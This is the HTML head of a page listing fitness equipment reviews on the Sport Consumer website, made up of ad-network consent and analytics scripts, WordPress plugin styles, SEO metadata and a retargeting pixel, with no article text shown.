

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sportconsumer.com/category/fitness-equipment/page/2/
body_size: 61799
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"/>
<script>var __ezHttpConsent={setByCat:function(src,tagType,attributes,category,force,customSetScriptFn=null){var setScript=function(){if(force||window.ezTcfConsent[category]){if(typeof customSetScriptFn==='function'){customSetScriptFn();}else{var scriptElement=document.createElement(tagType);scriptElement.src=src;attributes.forEach(function(attr){for(var key in attr){if(attr.hasOwnProperty(key)){scriptElement.setAttribute(key,attr[key]);}}});var firstScript=document.getElementsByTagName(tagType)[0];firstScript.parentNode.insertBefore(scriptElement,firstScript);}}};if(force||(window.ezTcfConsent&&window.ezTcfConsent.loaded)){setScript();}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){setScript();}else{console.error("cannot get ez consent data");force=true;setScript();}});}else{force=true;setScript();console.error("getEzConsentData is not a function");}},};</script>
<script>var ezTcfConsent=window.ezTcfConsent?window.ezTcfConsent:{loaded:false,store_info:false,develop_and_improve_services:false,measure_ad_performance:false,measure_content_performance:false,select_basic_ads:false,create_ad_profile:false,select_personalized_ads:false,create_content_profile:false,select_personalized_content:false,understand_audiences:false,use_limited_data_to_select_content:false,};function getEzConsentData(){return new Promise(function(resolve){document.addEventListener("ezConsentEvent",function(event){var ezTcfConsent=event.detail.ezTcfConsent;resolve(ezTcfConsent);});});}</script>
<script>if(typeof _setEzCookies!=='function'){function _setEzCookies(ezConsentData){var cookies=window.ezCookieQueue;for(var i=0;i<cookies.length;i++){var cookie=cookies[i];if(ezConsentData&&ezConsentData.loaded&&ezConsentData[cookie.tcfCategory]){document.cookie=cookie.name+"="+cookie.value;}}}}
window.ezCookieQueue=window.ezCookieQueue||[];if(typeof addEzCookies!=='function'){function addEzCookies(arr){window.ezCookieQueue=[...window.ezCookieQueue,...arr];}}
addEzCookies([]);if(window.ezTcfConsent&&window.ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else{console.error("cannot get ez consent data");_setEzCookies(window.ezTcfConsent);}});}else{console.error("getEzConsentData is not a function");_setEzCookies(window.ezTcfConsent);}</script>
<script data-ezscrex='false' data-cfasync='false' data-pagespeed-no-defer>var __ez=__ez||{};__ez.stms=Date.now();__ez.evt={};__ez.script={};__ez.ck=__ez.ck||{};__ez.template={};__ez.template.isOrig=true;window.__ezScriptHost="//www.ezojs.com";__ez.queue=__ez.queue||function(){var e=0,i=0,t=[],n=!1,o=[],r=[],s=!0,a=function(e,i,n,o,r,s,a){var l=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,d=this;this.name=e,this.funcName=i,this.parameters=null===n?null:w(n)?n:[n],this.isBlock=o,this.blockedBy=r,this.deleteWhenComplete=s,this.isError=!1,this.isComplete=!1,this.isInitialized=!1,this.proceedIfError=a,this.fWindow=l,this.isTimeDelay=!1,this.process=function(){f("... func = "+e),d.isInitialized=!0,d.isComplete=!0,f("... func.apply: "+e);var i=d.funcName.split("."),n=null,o=this.fWindow||window;i.length>3||(n=3===i.length?o[i[0]][i[1]][i[2]]:2===i.length?o[i[0]][i[1]]:o[d.funcName]),null!=n&&n.apply(null,this.parameters),!0===d.deleteWhenComplete&&delete t[e],!0===d.isBlock&&(f("----- F'D: "+d.name),m())}},l=function(e,i,t,n,o,r,s){var a=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,l=this;this.name=e,this.path=i,this.async=o,this.defer=r,this.isBlock=t,this.blockedBy=n,this.isInitialized=!1,this.isError=!1,this.isComplete=!1,this.proceedIfError=s,this.fWindow=a,this.isTimeDelay=!1,this.isPath=function(e){return"/"===e[0]&&"/"!==e[1]},this.getSrc=function(e){return void 0!==window.__ezScriptHost&&this.isPath(e)&&"banger.js"!==this.name?window.__ezScriptHost+e:e},this.process=function(){l.isInitialized=!0,f("... file = "+e);var i=this.fWindow?this.fWindow.document:document,t=i.createElement("script");t.src=this.getSrc(this.path),!0===o?t.async=!0:!0===r&&(t.defer=!0),t.onerror=function(){var e={url:window.location.href,name:l.name,path:l.path,user_agent:window.navigator.userAgent};"undefined"!=typeof _ezaq&&(e.pageview_id=_ezaq.page_view_id);var i=encodeURIComponent(JSON.stringify(e)),t=new XMLHttpRequest;t.open("GET","//g.ezoic.net/ezqlog?d="+i,!0),t.send(),f("----- ERR'D: "+l.name),l.isError=!0,!0===l.isBlock&&m()},t.onreadystatechange=t.onload=function(){var e=t.readyState;f("----- F'D: "+l.name),e&&!/loaded|complete/.test(e)||(l.isComplete=!0,!0===l.isBlock&&m())},i.getElementsByTagName("head")[0].appendChild(t)}},d=function(e,i){this.name=e,this.path="",this.async=!1,this.defer=!1,this.isBlock=!1,this.blockedBy=[],this.isInitialized=!0,this.isError=!1,this.isComplete=i,this.proceedIfError=!1,this.isTimeDelay=!1,this.process=function(){}};function c(e,i,n,s,a,d,c,u,f){var m=new l(e,i,n,s,a,d,c,f);!0===u?o[e]=m:r[e]=m,t[e]=m,h(m)}function h(e){!0!==u(e)&&0!=s&&e.process()}function u(e){if(!0===e.isTimeDelay&&!1===n)return f(e.name+" blocked = TIME DELAY!"),!0;if(w(e.blockedBy))for(var i=0;i<e.blockedBy.length;i++){var o=e.blockedBy[i];if(!1===t.hasOwnProperty(o))return f(e.name+" blocked = "+o),!0;if(!0===e.proceedIfError&&!0===t[o].isError)return!1;if(!1===t[o].isComplete)return f(e.name+" blocked = "+o),!0}return!1}function f(e){var i=window.location.href,t=new RegExp("[?&]ezq=([^&#]*)","i").exec(i);"1"===(t?t[1]:null)&&console.debug(e)}function m(){++e>200||(f("let's go"),p(o),p(r))}function p(e){for(var i in e)if(!1!==e.hasOwnProperty(i)){var t=e[i];!0===t.isComplete||u(t)||!0===t.isInitialized||!0===t.isError?!0===t.isError?f(t.name+": error"):!0===t.isComplete?f(t.name+": complete already"):!0===t.isInitialized&&f(t.name+": initialized already"):t.process()}}function w(e){return"[object Array]"==Object.prototype.toString.call(e)}return window.addEventListener("load",(function(){setTimeout((function(){n=!0,f("TDELAY -----"),m()}),5e3)}),!1),{addFile:c,addFileOnce:function(e,i,n,o,r,s,a,l,d){t[e]||c(e,i,n,o,r,s,a,l,d)},addDelayFile:function(e,i){var n=new l(e,i,!1,[],!1,!1,!0);n.isTimeDelay=!0,f(e+" ...  FILE! TDELAY"),r[e]=n,t[e]=n,h(n)},addFunc:function(e,n,s,l,d,c,u,f,m,p){!0===c&&(e=e+"_"+i++);var w=new a(e,n,s,l,d,u,f,p);!0===m?o[e]=w:r[e]=w,t[e]=w,h(w)},addDelayFunc:function(e,i,n){var o=new a(e,i,n,!1,[],!0,!0);o.isTimeDelay=!0,f(e+" ...  FUNCTION! TDELAY"),r[e]=o,t[e]=o,h(o)},items:t,processAll:m,setallowLoad:function(e){s=e},markLoaded:function(e){if(e&&0!==e.length){if(e in t){var i=t[e];!0===i.isComplete?f(i.name+" "+e+": error loaded duplicate"):(i.isComplete=!0,i.isInitialized=!0)}else t[e]=new d(e,!0);f("markLoaded dummyfile: "+t[e].name)}},logWhatsBlocked:function(){for(var e in t)!1!==t.hasOwnProperty(e)&&u(t[e])}}}();__ez.evt.add=function(e,t,n){e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent?e.attachEvent("on"+t,n):e["on"+t]=n()},__ez.evt.remove=function(e,t,n){e.removeEventListener?e.removeEventListener(t,n,!1):e.detachEvent?e.detachEvent("on"+t,n):delete e["on"+t]};__ez.script.add=function(e){var t=document.createElement("script");t.src=e,t.async=!0,t.type="text/javascript",document.getElementsByTagName("head")[0].appendChild(t)};__ez.dot=__ez.dot||{};__ez.queue.addFileOnce('/detroitchicago/boise.js', '//go.ezodn.com/detroitchicago/boise.js?gcb=195-0&cb=5', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/abilene.js', '//go.ezodn.com/parsonsmaize/abilene.js?gcb=195-0&cb=e80eca0cdb', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/mulvane.js', '//go.ezodn.com/parsonsmaize/mulvane.js?gcb=195-0&cb=e75e48eec0', true, ['/parsonsmaize/abilene.js'], true, false, true, false);__ez.queue.addFileOnce('/detroitchicago/birmingham.js', '//go.ezodn.com/detroitchicago/birmingham.js?gcb=195-0&cb=539c47377c', true, ['/parsonsmaize/abilene.js'], true, false, true, false);</script>
<script data-ezscrex="false" type="text/javascript" data-cfasync="false">window._ezaq = Object.assign({"ad_cache_level":0,"adpicker_placement_cnt":0,"ai_placeholder_cache_level":0,"ai_placeholder_placement_cnt":-1,"article_category":"Fitness","author":"Pete","domain":"sportconsumer.com","domain_id":64277,"ezcache_level":0,"ezcache_skip_code":0,"has_bad_image":0,"has_bad_words":0,"is_sitespeed":0,"lt_cache_level":0,"publish_date":"2021-12-06","response_size":198372,"response_size_orig":192510,"response_time_orig":0,"template_id":120,"url":"https://sportconsumer.com/category/fitness-equipment/page/2/","word_count":0,"worst_bad_word_level":0}, typeof window._ezaq !== "undefined" ? window._ezaq : {});__ez.queue.markLoaded('ezaqBaseReady');</script>
<script type='text/javascript' data-ezscrex='false' data-cfasync='false'>
window.ezAnalyticsStatic = true;
window._ez_send_requests_through_ezoic = true;window.ezWp = true;
function analyticsAddScript(script) {
	var ezDynamic = document.createElement('script');
	ezDynamic.type = 'text/javascript';
	ezDynamic.innerHTML = script;
	document.head.appendChild(ezDynamic);
}
function getCookiesWithPrefix() {
    var allCookies = document.cookie.split(';');
    var cookiesWithPrefix = {};

    for (var i = 0; i < allCookies.length; i++) {
        var cookie = allCookies[i].trim();

        for (var j = 0; j < arguments.length; j++) {
            var prefix = arguments[j];
            if (cookie.indexOf(prefix) === 0) {
                var cookieParts = cookie.split('=');
                var cookieName = cookieParts[0];
                var cookieValue = cookieParts.slice(1).join('=');
                cookiesWithPrefix[cookieName] = decodeURIComponent(cookieValue);
                break; // Once matched, no need to check other prefixes
            }
        }
    }

    return cookiesWithPrefix;
}
function productAnalytics() {
	var d = {"dhh":"//go.ezodn.com","pr":[6],"omd5":"e4fe9430ebab2be29374c8242c342ec5","nar":"risk score"};
	d.u = _ezaq.url;
	d.p = _ezaq.page_view_id;
	d.v = _ezaq.visit_uuid;
	d.ab = _ezaq.ab_test_id;
	d.e = JSON.stringify(_ezaq);
	d.ref = document.referrer;
	d.c = getCookiesWithPrefix('active_template', 'ez', 'lp_');
	if(typeof ez_utmParams !== 'undefined') {
		d.utm = ez_utmParams;
	}

	var dataText = JSON.stringify(d);
	var xhr = new XMLHttpRequest();
	xhr.open('POST','//g.ezoic.net/ezais/analytics?cb=1', true);
	xhr.onload = function () {
		if (xhr.status!=200) {
            return;
		}

        if(document.readyState !== 'loading') {
            analyticsAddScript(xhr.response);
            return;
        }

        var eventFunc = function() {
            if(document.readyState === 'loading') {
                return;
            }
            document.removeEventListener('readystatechange', eventFunc, false);
            analyticsAddScript(xhr.response);
        };

        document.addEventListener('readystatechange', eventFunc, false);
	};
	xhr.setRequestHeader('Content-Type','text/plain');
	xhr.send(dataText);
}
__ez.queue.addFunc("productAnalytics", "productAnalytics", null, true, ['ezaqBaseReady'], false, false, false, true);
</script><base href="https://sportconsumer.com/category/fitness-equipment/page/2/"/>
	
	
	<meta name="viewport" content="width=device-width, initial-scale=1"/>
		<link rel="shortcut icon" href="https://sportconsumer.com/wp-content/uploads/2016/11/favicon-32x32.png"/>
		<link rel="profile" href="https://gmpg.org/xfn/11"/>

	<meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1"/>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Fitness Equipment Reviews | Commercial Fitness Equipment</title>
	<meta name="description" content="Read about commercial fitness, home exercise equipment &amp; women&#39;s home gym equipment on Sport Consumer. Buy fitness equipment online now!"/>
	<link rel="canonical" href="https://sportconsumer.com/category/fitness-equipment/page/2/"/>
	<link rel="prev" href="https://sportconsumer.com/category/fitness-equipment/"/>
	<link rel="next" href="https://sportconsumer.com/category/fitness-equipment/page/3/"/>
	<meta property="og:locale" content="en_US"/>
	<meta property="og:type" content="article"/>
	<meta property="og:title" content="Fitness Equipment Reviews | Commercial Fitness Equipment"/>
	<meta property="og:description" content="Read about commercial fitness, home exercise equipment &amp; women&#39;s home gym equipment on Sport Consumer. Buy fitness equipment online now!"/>
	<meta property="og:url" content="https://sportconsumer.com/category/fitness-equipment/"/>
	<meta property="og:site_name" content="Sport Consumer"/>
	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:site" content="@SportConsumer"/>
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://sportconsumer.com/category/fitness-equipment/","url":"https://sportconsumer.com/category/fitness-equipment/page/2/","name":"Fitness Equipment Reviews | Commercial Fitness Equipment","isPartOf":{"@id":"https://sportconsumer.com/#website"},"primaryImageOfPage":{"@id":"https://sportconsumer.com/category/fitness-equipment/page/2/#primaryimage"},"image":{"@id":"https://sportconsumer.com/category/fitness-equipment/page/2/#primaryimage"},"thumbnailUrl":"https://sportconsumer.com/wp-content/uploads/2018/02/ab-machine.jpg","description":"Read about commercial fitness, home exercise equipment & women's home gym equipment on Sport Consumer. Buy fitness equipment online now!","breadcrumb":{"@id":"https://sportconsumer.com/category/fitness-equipment/page/2/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sportconsumer.com/category/fitness-equipment/page/2/#primaryimage","url":"https://sportconsumer.com/wp-content/uploads/2018/02/ab-machine.jpg","contentUrl":"https://sportconsumer.com/wp-content/uploads/2018/02/ab-machine.jpg","width":1400,"height":934},{"@type":"BreadcrumbList","@id":"https://sportconsumer.com/category/fitness-equipment/page/2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sportconsumer.com/"},{"@type":"ListItem","position":2,"name":"Fitness"}]},{"@type":"WebSite","@id":"https://sportconsumer.com/#website","url":"https://sportconsumer.com/","name":"Sport Consumer","description":"Your Best Source for Gear &amp; Advice!","publisher":{"@id":"https://sportconsumer.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sportconsumer.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://sportconsumer.com/#organization","name":"Sport Consumer","url":"https://sportconsumer.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sportconsumer.com/#/schema/logo/image/","url":"https://sportconsumer.com/wp-content/uploads/2017/08/sportconsumer-logo-150px.jpg","contentUrl":"https://sportconsumer.com/wp-content/uploads/2017/08/sportconsumer-logo-150px.jpg","width":150,"height":150,"caption":"Sport Consumer"},"image":{"@id":"https://sportconsumer.com/#/schema/logo/image/"},"sameAs":["https://www.pinterest.com/sportconsumer/","https://www.youtube.com/channel/UCfdu7MkSIoVjoXsRt6AaeKQ","https://www.facebook.com/SportConsumer","https://twitter.com/SportConsumer"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="dns-prefetch" href="//fonts.googleapis.com"/>
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sportconsumer.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id="wp-emoji-styles-inline-css" type="text/css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" id="dashicons-css" href="https://sportconsumer.com/wp-includes/css/dashicons.min.css?ver=6.8.3" type="text/css" media="all"/>
<link rel="stylesheet" id="admin-bar-css" href="https://sportconsumer.com/wp-includes/css/admin-bar.min.css?ver=6.8.3" type="text/css" media="all"/>
<style id="admin-bar-inline-css" type="text/css">

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
</style>
<link rel="stylesheet" id="allow-webp-image-css" href="https://sportconsumer.com/wp-content/plugins/allow-webp-image/public/css/allow-webp-image-public.css?ver=1.0.1" type="text/css" media="all"/>
<link rel="stylesheet" id="wpautoterms_css-css" href="https://sportconsumer.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/css/wpautoterms.css?ver=6.8.3" type="text/css" media="all"/>
<link rel="stylesheet" id="contact-form-7-css" href="https://sportconsumer.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4" type="text/css" media="all"/>
<link rel="stylesheet" id="rpt_front_style-css" href="https://sportconsumer.com/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.9.0" type="text/css" media="all"/>
<link rel="stylesheet" id="spbsm-stylesheet-css" href="https://sportconsumer.com/wp-content/plugins/superb-social-share-and-follow-buttons//assets/css/frontend.css?ver=1.1.2" type="text/css" media="all"/>
<link rel="stylesheet" id="spbsm-lato-font-css" href="https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700&amp;display=swap&amp;ver=1.1.2" type="text/css" media="all"/>
<link rel="stylesheet" id="wpcf7-redirect-script-frontend-css" href="https://sportconsumer.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=2c532d7e2be36f6af233" type="text/css" media="all"/>
<link rel="stylesheet" id="ez-toc-css" href="https://sportconsumer.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.41.1" type="text/css" media="all"/>
<style id="ez-toc-inline-css" type="text/css">
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: %!important;}
span.ez-toc-section{ scroll-margin-top: 30px;}
</style>
<link rel="stylesheet" id="defer-income-school-style-css" href="https://sportconsumer.com/wp-content/themes/acabado/css/main.css?ver=6.8.3" type="text/css" media="all"/>
<link rel="stylesheet" id="defer-style-min-width768-css" href="https://sportconsumer.com/wp-content/themes/acabado/css/min-width768.css?ver=6.8.3" type="text/css" media="(min-width: 768px)"/>
<link rel="stylesheet" id="defer-style-min-width960-css" href="https://sportconsumer.com/wp-content/themes/acabado/css/min-width960.css?ver=6.8.3" type="text/css" media="(min-width: 960px)"/>
<link rel="stylesheet" id="defer-style-min-width1200-css" href="https://sportconsumer.com/wp-content/themes/acabado/css/min-width1200.css?ver=6.8.3" type="text/css" media="(min-width: 1200px)"/>
<link rel="stylesheet" id="tablepress-default-css" href="https://sportconsumer.com/wp-content/tablepress-combined.min.css?ver=22" type="text/css" media="all"/>
<link rel="stylesheet" id="tablepress-responsive-tables-css" href="https://sportconsumer.com/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive.min.css?ver=1.8" type="text/css" media="all"/>
<link rel="stylesheet" id="footer-credits-css" href="https://sportconsumer.com/wp-content/plugins/footer-putter/styles/footer-credits.css?ver=1.17" type="text/css" media="all"/>
<link rel="stylesheet" id="otw-shortcode-general_foundicons-css" href="https://sportconsumer.com/wp-content/plugins/buttons-shortcode-and-widget/include/otw_components/otw_shortcode/css/general_foundicons.css?ver=6.8.3" type="text/css" media="all"/>
<link rel="stylesheet" id="otw-shortcode-social_foundicons-css" href="https://sportconsumer.com/wp-content/plugins/buttons-shortcode-and-widget/include/otw_components/otw_shortcode/css/social_foundicons.css?ver=6.8.3" type="text/css" media="all"/>
<link rel="stylesheet" id="otw-shortcode-css" href="https://sportconsumer.com/wp-content/plugins/buttons-shortcode-and-widget/include/otw_components/otw_shortcode/css/otw_shortcode.css?ver=6.8.3" type="text/css" media="all"/>
<style id="custom-style-inline-css" type="text/css">
.search-wrapper #search-icon{background:url("https://sportconsumer.com/wp-content/themes/acabado/img/search-icon.png") center/cover no-repeat #fff;}.share-container .email-btn:before{background:url("https://sportconsumer.com/wp-content/themes/acabado/img/envelope.svg") center/cover no-repeat;}.share-container .print-btn:before{background:url("https://sportconsumer.com/wp-content/themes/acabado/img/print-icon.svg") center/cover no-repeat;}.externallinkimage{background-image:url("https://sportconsumer.com/wp-content/themes/acabado/img/extlink.png")}
	@media only screen and (min-width: 960px) {
   #main {
       max-width: calc(100% - 380px);
   }
   #secondary {
       min-width: 342px;
   }
}
@media only screen and (max-width: 359px) {
        .site-content{
    padding-left: 10px !important;
    padding-right: 10px !important;
}
    }
p {
    font-size: 1.2rem;
}
</style>
<script type="text/javascript" src="https://sportconsumer.com/wp-content/plugins/open-in-new-window-plugin/open_in_new_window_yes.js" id="oinw_vars-js"></script>
<script type="text/javascript" src="https://sportconsumer.com/wp-content/plugins/open-in-new-window-plugin/open_in_new_window.js" id="oinw_methods-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-after">
/* <![CDATA[ */
function ezTocScrollScriptJS() {
    document.querySelectorAll('.ez-toc-section').forEach(span => {
//        console.log(span.getAttribute('id'));
        span.setAttribute('ez-toc-data-id', '#' + decodeURI(span.getAttribute('id')));
	});
    document.querySelectorAll('a.ez-toc-link').forEach(anchor => {
        anchor.addEventListener('click', function (e) {
            e.preventDefault();
//            console.log('[id="' + this.getAttribute('href') + '"]');
//            console.log(document.getElementById('[id="' + this.getAttribute('href') + '"]'));
            
            document.querySelector('[ez-toc-data-id="' + decodeURI(this.getAttribute('href')) + '"]').scrollIntoView({
                behavior: 'smooth'
            });
        });
    });
};           
document.addEventListener('DOMContentLoaded', ezTocScrollScriptJS, false);
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

.fbc.fbc-page {
    display: none;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- Repixel Code -->
<script>
  (function(w, d, s, id, src){
  w.Repixel = r = {
    init: function(id) {
      w.repixelId = id;
    }
  };
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)){ return; }
  js = d.createElement(s); 
  js.id = id;
  js.async = true;
  js.onload = function(){
      Repixel.init(w.repixelId);
  };
  js.src = src;
  fjs.parentNode.insertBefore(js, fjs);
  }(window, document, 'script', 'repixel', 
  'https://sdk.repixel.co/r.js'));
  Repixel.init('5d963a9ec19d610007d9ded7');
</script>
<!-- Repixel Code -->			<style>
			#related_posts_thumbnails li{
				border-right: 1px solid #dddddd;
				background-color: #ffffff			}
			#related_posts_thumbnails li:hover{
				background-color: #eeeeee;
			}
			.relpost_content{
				font-size:	12px;
				color: 		#333333;
			}
			.relpost-block-single{
				background-color: #ffffff;
				border-right: 1px solid  #dddddd;
				border-left: 1px solid  #dddddd;
				margin-right: -1px;
			}
			.relpost-block-single:hover{
				background-color: #eeeeee;
			}
		</style>

	<meta name="category" content="Fitness"/>
